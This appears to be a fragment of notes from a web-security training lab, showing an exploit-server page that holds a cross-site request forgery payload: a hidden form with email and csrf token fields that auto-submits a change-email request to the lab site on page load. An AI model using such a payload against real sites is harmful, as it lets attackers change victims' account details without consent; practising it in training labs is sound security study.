 https://exploit-0a0400b4037fad9a89c07c7701ff005f.exploit-server.net
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<body>
<form action="https://0a67007d03cbad0189fc7d6b000e006c.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="testing3&#64;local&#46;com" />
<input type="hidden" name="csrf" value="qIk9G1Kn0PHha2VW7xjwb3hDS5DbuM6o" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
</html>
Store
View exploit
Deliver exploit to victim
Access log